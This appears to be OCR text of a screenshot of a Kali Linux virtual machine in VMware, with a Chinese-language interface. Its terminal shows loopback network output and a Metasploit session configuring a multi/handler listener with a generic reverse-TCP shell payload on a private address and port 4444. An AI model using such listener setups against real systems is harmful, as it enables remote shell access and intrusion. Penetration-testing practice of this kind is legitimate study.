 kali-linux-2023-W10-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2023-W10-vmwar...
1 2 3 4 2 6:30
root@kali: ~
文件 动作 编辑 查看 帮助
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(multi/handler) > set lhost 192.168.2.77
lhost ⇒ 192.168.2.77
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
LHOST  192.168.2.77     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
KALI
PURPLE
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中